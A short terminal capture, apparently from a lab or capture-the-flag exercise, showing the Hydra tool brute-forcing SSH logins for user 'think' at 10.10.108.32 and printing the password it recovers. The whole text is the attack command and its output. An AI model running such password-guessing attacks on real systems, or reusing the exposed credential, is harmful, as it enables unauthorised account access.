 (royalty㉿royal)-[~/Downloads]
$ hydra -l think -P passwds.txt ssh://10.10.108.32
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-06 14:12:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:1/p:50), ~4 tries per task
[DATA] attacking ssh://10.10.108.32:22/
[22][ssh] host: 10.10.108.32 login: think password: josemario.AKA(think)